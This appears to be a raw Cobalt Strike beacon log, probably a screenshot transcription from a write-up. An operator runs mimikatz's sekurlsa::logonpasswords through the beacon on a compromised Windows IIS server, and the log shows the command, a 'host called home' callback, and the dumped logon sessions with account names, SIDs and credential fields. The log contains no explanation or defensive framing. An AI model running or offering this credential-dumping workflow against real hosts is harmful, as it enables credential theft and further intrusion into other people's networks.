 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 380532586 (00000000:16ae776a)
Session : Service from 0
User Name : ibat-register-frontend
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2020/12/5 下午 07:53:18
SID : S-1-5-82-1058835533-2571465174-1727928913-2424484698-759263072
msv :
tspkg :
wdigest :
* Username : BV550191590002$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 317045400 (00000000:12e5ba98)
Session : Service from 0
User Name : ibat-register-backend
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2020/12/5 下午 03:55:49
SID : S-1-5-82-1164966971-2258629760-902321771-1353375105-1858572170
msv :
tspkg :
wdigest :
* Username : BV550191590002$
* Domain : WORKGROUP